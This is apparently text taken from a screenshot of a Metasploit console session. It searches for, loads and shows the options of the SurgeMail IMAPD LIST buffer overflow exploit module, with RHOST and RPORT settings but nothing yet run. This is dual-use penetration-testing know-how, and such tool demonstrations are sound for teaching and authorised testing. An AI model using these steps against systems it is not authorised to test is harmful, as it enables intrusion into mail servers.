 Metasploit
File Edit View Help
Warning: This copy of the Metasploit Framework was last updated 44 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
http://www.metasploit.com/redmine/projects/framework/wiki/Updating
msf > search surgemail
[*] Searching loaded modules for pattern 'surgemail'...
Exploits
========
Name Disclosure Date Rank Description
---- --------------- ---- -----------
windows/imap/surgemail_list 2008-03-13 normal Surgemail 3.8k4-4 IMAPD
LIST Buffer Overflow
msf > use windows/imap/surgemail_list
msf exploit(surgemail_list) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
IMAPPASS no The password for the specified username
IMAPUSER no The username to authenticate as
RHOST yes The target address
RPORT 143 yes The target port
Exploit target:
Id Name
-- ----
0 Windows Universal
msf exploit(surgemail_list) >
Ready 37x123